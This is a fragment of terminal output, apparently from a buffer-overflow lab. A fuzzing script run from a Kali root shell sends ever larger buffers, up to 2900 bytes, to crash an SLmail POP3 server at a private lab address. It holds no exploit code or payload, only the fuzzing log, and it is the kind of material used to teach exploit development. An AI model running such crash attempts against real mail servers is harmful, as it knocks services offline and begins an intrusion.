 root@kali:~# python slfuzz.py 192.168.1.126 110
[+] Attempting to crash SLmail at 1 bytes
[+] Attempting to crash SLmail at 100 bytes
[+] Attempting to crash SLmail at 300 bytes
[+] Attempting to crash SLmail at 500 bytes
[+] Attempting to crash SLmail at 700 bytes
[+] Attempting to crash SLmail at 900 bytes
[+] Attempting to crash SLmail at 1100 bytes
[+] Attempting to crash SLmail at 1300 bytes
[+] Attempting to crash SLmail at 1500 bytes
[+] Attempting to crash SLmail at 1700 bytes
[+] Attempting to crash SLmail at 1900 bytes
[+] Attempting to crash SLmail at 2100 bytes
[+] Attempting to crash SLmail at 2300 bytes
[+] Attempting to crash SLmail at 2500 bytes
[+] Attempting to crash SLmail at 2700 bytes
[+] Attempting to crash SLmail at 2900 bytes
字节脉搏实验室